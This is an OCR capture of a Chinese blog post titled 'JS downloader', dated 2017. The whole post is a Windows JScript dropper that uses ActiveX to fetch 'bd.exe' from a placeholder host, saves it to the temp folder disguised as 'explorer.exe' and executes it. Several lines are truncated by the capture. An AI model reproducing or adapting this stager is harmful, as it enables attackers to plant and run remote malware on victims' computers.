
JS下载者
发表于
2017-05-06
|
分类于
技术分享
1
var
 WSHShell = 
new
ActiveXObject
(
"WScript.Shell
2
path = WSHShell.ExpandEnvironmentStrings(
"%temp
3
var
 filepath = path+
"/explorer.exe"
;
4
var
 xhr = 
new
ActiveXObject
(
"MSXML2.XMLHTTP"
);
5
xhr.open(
"GET"
,
"http://x.x.x.x/bd.exe"
, 
false
);
6
xhr.send();
7
if
 (xhr.Status == 
200
) {
8
var
 fso = 
new
ActiveXObject
(
"Scripting.File
9
var
 stream = 
new
ActiveXObject
(
"ADODB.Strea
10
    stream.Open();
11
    stream.Type = 
1
;
12
    stream.Write(xhr.ResponseBody);
13
    stream.Position = 
0
;
14
if
 (fso.FileExists(filepath)){
15
        fso.DeleteFile(filepath);
16
    }
17
    stream.SaveToFile(filepath);
18
    stream.Close();
19
new
ActiveXObject
(
"WScript.Shell"
).Exec(fil
20
}
SCT: